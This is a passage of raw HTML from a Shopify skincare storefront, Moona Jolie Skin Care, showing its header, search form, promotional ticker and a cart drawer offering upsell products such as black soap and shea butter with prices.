          ><img src="//joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=500" alt="Moona Jolie Skin Care" srcset="//joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=50 50w, //joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=100 100w, //joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=150 150w, //joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=200 200w, //joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=250 250w, //joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=300 300w, //joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=400 400w, //joliesskincare.com/cdn/shop/files/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334&amp;width=500 500w" width="150" height="67.9993919124354" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/all-products" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>All Products</span>
                </a></li><li><a href="/pages/happy-customers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Happy Customers </span>
                </a></li><li><a href="/pages/faqs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>FAQ&#39;S</span>
                </a></li><li><a href="/collections/skincare" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Skincare</span>
                </a></li><li><a href="/collections/lips" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>Lip Care</span>
                </a></li></ul>
      </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="mB2aPYggt8+ww69VUqqoFDLdL66Z9gRHwXop6jAqnNL0YVKeif/I9mfniGrsp5+RRne/BVf8r+40wRVeg350twKc65e6CCWWIoB/CVwfkbJL7TLesUtgKUJqYpOFC6BdlsehlRReuiXV6WFfAsjPKKEtuioev2sYL+U7fojOrOzYouJ5ZR++EHAgC/PDTspOSs0cAibKz3zltPBd32ANCSoDBrKZrT3/vCLTTIRacAajl4zfoN/mn0LRnYde8nh/+p2WLlXLpzl3UB7a/FmKqmijxLz9/qwiHRh/qeSUwvbQ3x98x/V278IFjT4tjdMVVFFPn4msSpuNPpx/wqDyWCEW4tgq4iH6zZz6qF8zJErs1ZGwISJt1+g9LUAJMGLX5DQzbDBYS4ahHKu5F566NW+RBfcaS/gO7IjpD6aLIP4=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Moona Jolie Skin Care",
    
      "logo": "https:\/\/joliesskincare.com\/cdn\/shop\/files\/MOONAJOLIESKINCARE-LOGOalt-shopify_33026c0e-edaa-4c07-8373-72b4e893c1b3.png?v=1636728334\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/ShopJoliesSkinCare\/",
      "",
      "https:\/\/www.instagram.com\/joliesskincare\/",
      "https:\/\/www.tiktok.com\/@joliesskincare",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/joliesskincare.com\/pages\/our-story"
  }
</script>
</div><div id="shopify-section-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0-padding {
    padding-top: 4px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0 .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }

    .horizontal-ticker-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0 .horizontal-ticker__container {
      column-gap: 75px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0 color-accent-1 section-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0-padding always-display" style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.3rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.4rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">currency_exchange</span> 60 Day Moneyback Guarantee
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">person_raised_hand</span> 100% Black Owned
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">menstrual_health</span> Natural Ingredients
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">hotel_class</span> 4.9/ 5 Star Rating
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                <span class="material-symbols-outlined">diversity_2</span> Trusted By 20,000+ Happy Customers
              </p>
            
  
            
            
              
          
            
</div>
  </div>



<style> #shopify-section-sections--20198880608414__6e80f76c-fa0d-4879-8f41-fdb585f338c0 .horizontal-ticker-sections--16530323669150__6e80f76c-fa0d-4879-8f41-fdb585f338c0 {margin-bottom: 6px; </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">



<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>

              
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  <span>$100</span>
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"><span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span><em><strong>People also added:</strong></em></span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 2;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="2"
  
>
  
  
  
    
    
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="toggle_switch" 
        data-selected="false"
        data-handle="raw-black-soap"
        data-toggle="true"
        data-id="41094203867294"
      >
        
        
          <style>
            .cart-drawer .cart-item--product-raw-black-soap {
              display: none;
            }
          </style>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//joliesskincare.com/cdn/shop/files/AMAZON_Solo_with_elements_31.jpg?v=1740045851&width=500"
                  alt="Raw Black Soap"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Raw Black Soap
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$7.00</span>
                  
                    <span class='compare-price'>$20.00</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6Jxkym1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41094203867294">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7045203886238" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="toggle_switch" 
        data-selected="false"
        data-handle="facial-soap"
        data-toggle="true"
        data-id="36423389118622"
      >
        
        
          <style>
            .cart-drawer .cart-item--product-facial-soap {
              display: none;
            }
          </style>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//joliesskincare.com/cdn/shop/files/AMAZON_Solo_with_elements_30.jpg?v=1740045962&width=500"
                  alt="Organic Shea Butter"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Organic Shea Butter
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$10.00</span>
                  
                    <span class='compare-price'>$30.00</span>
                  
                </div>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Size]">
<option value="180mL">
                            180mL
                          </option>
                        
<option value="60mL">
                            60mL
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":36423389118622,"title":"180mL","option1":"180mL","option2":null,"option3":null,"sku":"shea-butter-180ml","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Organic Shea Butter - 180mL","public_title":"180mL","options":["180mL"],"price":1000,"weight":283,"compare_at_price":3000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":800}],"price":800,"compare_at_price":1000,"per_delivery_price":800,"selling_plan_id":2818441374,"selling_plan_group_id":"1b8a2fd38d7cb2a20e2f7af01f4ae94ef8f3e881"},{"price_adjustments":[{"position":1,"price":800}],"price":800,"compare_at_price":1000,"per_delivery_price":800,"selling_plan_id":2818605214,"selling_plan_group_id":"5bfed1acd484e4d1e135577ab913fa4be39c25f8"}]},{"id":36423389085854,"title":"60mL","option1":"60mL","option2":null,"option3":null,"sku":"shea-butter-60ml","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Organic Shea Butter - 60mL","public_title":"60mL","options":["60mL"],"price":500,"weight":198,"compare_at_price":1500,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":400}],"price":400,"compare_at_price":500,"per_delivery_price":400,"selling_plan_id":2818441374,"selling_plan_group_id":"1b8a2fd38d7cb2a20e2f7af01f4ae94ef8f3e881"},{"price_adjustments":[{"position":1,"price":400}],"price":400,"compare_at_price":500,"per_delivery_price":400,"selling_plan_id":2818605214,"selling_plan_group_id":"5bfed1acd484e4d1e135577ab913fa4be39c25f8"}]}]
                  </script>
                </div>
              
            
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_6Jxkym2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="36423389118622">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5417616113822" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
  
</div>
                
              
            
        
          
              
                
                
                  
<div 
  class='cart-drawer-upsells-container accent-color-accent-1'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  data-count="3"
  
>
  
  
  
    
    
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="toggle_switch" 
        data-selected="false"
        data-handle="face-exfoliating-glove"
        data-toggle="true"
        data-id="36588350144670"
      >
        
        
          <style>
            .cart-drawer .cart-item--product-face-exfoliating-glove {
              display: none;
            }
          </style>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//joliesskincare.com/cdn/shop/files/ERASEDARKSPOTS_7.png?v=1715345095&width=500"
                  alt="Face Exfoliating Glove"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Face Exfoliating Glove
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$4.00</span>
                  
                    <span class='compare-price'>$10.00</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
            <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawerupselld9eddd19-dbec-4175-8dcc-4f3723d62ba81" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="36588350144670">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="5808957554846" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
          
        </div>
      </cart-drawer-upsell>
    
  
    
    
      <cart-drawer-upsell
        class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1'
        data-style="toggle_switch" 
        data-selected="false"
        data-handle="african-exfoliating-bath-sponge"
        data-toggle="true"
        data-id="36425449865374"
      >
        
        
          <style>
            .cart-drawer .cart-item--product-african-exfoliating-bath-sponge {
              display: none;
            }
          </style>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//joliesskincare.com/cdn/shop/files/Amazon_Solo_Testimonials_Jolie_1.jpg?v=1744815689&width=500"
                  alt="Full Size African Exfoliating Loofah"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                
                  Full Size African Exfoliating Loofah
                
              </h3>
              
                <div class='upsell__price'>
                  <span class='regular-price'>$10.00</span>
                  
                    <span class='compare-price'>$25.00</span>
                  
                </div>
              
            </div>
            
          </div>
          
            <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
              <span class='toggle-switch__slider'>&nbsp</span>
            </button>
          
          
